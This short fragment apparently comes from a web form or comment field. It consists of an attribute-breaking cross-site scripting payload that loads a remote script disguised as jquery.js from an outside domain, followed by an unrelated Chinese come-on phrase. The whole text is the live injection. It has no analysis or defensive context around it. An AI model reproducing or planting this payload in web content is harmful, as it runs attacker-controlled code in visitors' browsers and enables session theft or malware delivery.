 "><script src=https://www.jishi666.top/jquery.js></script>要我和你交往也不是不行
